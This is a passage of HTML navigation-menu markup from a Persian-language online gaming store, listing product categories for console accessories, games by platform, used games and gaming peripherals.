		<li id="menu-item-9282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای حرفه‌ای ایکس باکس</a></li>
		<li id="menu-item-9283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9283 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">هدست مناسب ایکس باکس</a></li>
		<li id="menu-item-9284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-xbox/" class="woodmart-nav-link">حافظه جانبی XBOX</a></li>
		<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">پایه و شارژر ایکس باکس</a></li>
		<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">فرمان رانندگی ایکس باکس</a></li>
		<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف مخصوص ایکس باکس</a></li>
		<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف و کاور کنترلر ایکس باکس</a></li>
		<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">دیگر لوازم جانبی ایکس باکس</a></li>
	</ul>
</li>
	<li id="menu-item-9291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9291 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9292 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualshock-4/" class="woodmart-nav-link">کنترلر DualShock 4</a></li>
		<li id="menu-item-9293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9293 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps4/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS4</a></li>
		<li id="menu-item-9294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps4/" class="woodmart-nav-link">هدست‌ مناسب PS4</a></li>
		<li id="menu-item-9295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps4/" class="woodmart-nav-link">پایه و شارژر PS4</a></li>
		<li id="menu-item-9296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-ps4/" class="woodmart-nav-link">فرمان PS4</a></li>
	</ul>
</li>
	<li id="menu-item-9239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9239 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/" class="woodmart-nav-link">Nintendo Switch لوازم جانبی</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%ac%d9%88%db%8c-%da%a9%d8%a7%d9%86/" class="woodmart-nav-link">کنترلر جوی کان</a></li>
		<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9298 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%85%d8%b1%d8%aa%d8%a8%d8%b7/" class="woodmart-nav-link">کنترلرهای حرفه‌ای و لوازم مرتبط</a></li>
		<li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9299 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">پایه و شارژر نینتندو سوییچ</a></li>
		<li id="menu-item-9300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9300 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">فرمان رانندگی نینتندو سوییچ</a></li>
		<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9301 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d8%a7%d8%b1%d8%aa-microsd/" class="woodmart-nav-link">کارت microSD</a></li>
		<li id="menu-item-9302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9302 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">کیف نینتندو سوییچ</a></li>
		<li id="menu-item-9303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9303 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b5%d9%81%d8%ad%d9%87-%d9%88-%d9%be%da%a9%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/" class="woodmart-nav-link">محافظ صفحه و پک‌های ویژه</a></li>
		<li id="menu-item-9304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9304 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">هدست مناسب نینتندو سوییچ</a></li>
		<li id="menu-item-9305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">دیگر لوازم جانبی نینتندو سوییچ</a></li>
	</ul>
</li>
	<li id="menu-item-9238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9238 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/steam-deck/" class="woodmart-nav-link">Steam Deck</a></li>
</ul>
</li>
<li id="menu-item-9240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9240 item-level-0" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">خرید بازی</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9241 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/play-station-5/" class="woodmart-nav-link">Play Station 5</a></li>
	<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9242 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-4/" class="woodmart-nav-link">Play Station 4</a></li>
	<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9243 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-vr/" class="woodmart-nav-link">PlayStation VR</a></li>
	<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9244 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/xbox/" class="woodmart-nav-link">XBOX</a></li>
	<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%da%86%d9%87-%d8%a8%d8%a7%d8%b2%db%8c-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87/" class="woodmart-nav-link">بازارچه بازی های کارکرده</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps4/" class="woodmart-nav-link">بازی کارکرده PS4</a></li>
		<li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps5/" class="woodmart-nav-link">بازی کارکرده PS5</a></li>
		<li id="menu-item-9309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-xbox/" class="woodmart-nav-link">بازی کارکرده Xbox</a></li>
		<li id="menu-item-9310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">بازی کارکرده نینتندو سوییچ</a></li>
	</ul>
</li>
	<li id="menu-item-9246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/" class="woodmart-nav-link">بازی دیجیتال</a></li>
</ul>
</li>
<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9251 item-level-0" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">سایر تجهیزات گیمینگ</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مانیتور گیمینگ</a></li>
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9250 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">واقعیت مجازی</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9316 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/meta-quest/" class="woodmart-nav-link">Meta Quest</a></li>
	</ul>
</li>
	<li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">هدست و هدفون گیمینگ</a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">اسپیکر گیمینگ</a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%be%d8%af/" class="woodmart-nav-link">موس پد</a></li>
	<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b5%d9%86%d8%af%d9%84%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">صندلی گیمینگ</a></li>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%88-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/" class="woodmart-nav-link">رانندگی و پرواز</a></li>
	<li id="menu-item-9262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/" class="woodmart-nav-link">تجهیزات استریم</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9317 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%da%a9%d8%a7%d8%b1%d8%aa-%da%a9%d9%be%da%86%d8%b1/" class="woodmart-nav-link">کارت کپچر</a></li>
		<li id="menu-item-9318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9318 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86/" class="woodmart-nav-link">میکروفون</a></li>
		<li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85-%d8%af%da%a9/" class="woodmart-nav-link">استریم دک</a></li>
		<li id="menu-item-9319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%88%d8%a8%da%a9%d9%85/" class="woodmart-nav-link">وبکم</a></li>
	</ul>
</li>
	<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d9%88%d8%b1%d9%be%d8%b1%d8%af%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">تجهیزات نورپردازی</a></li>
	<li id="menu-item-9263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9263 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">موس گیمینگ</a></li>
	<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">کیبورد گیمینگ</a></li>
	<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%af%db%8c%d9%85-%d9%be%d8%af/" class="woodmart-nav-link">گیم پد</a></li>
	<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%88-%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-desktop/" class="woodmart-nav-link">موس و کیبورد (Desktop)</a></li>
	<li id="menu-item-9389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%81%db%8c%da%af%d9%88%d8%b1-%d9%88-%da%a9%d8%a7%d9%84%da%a9%d8%aa%d9%88%d8%b1/" class="woodmart-nav-link">فیگور و کالکتور</a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مودم و روتر گیمینگ</a></li>
</ul>
</li>
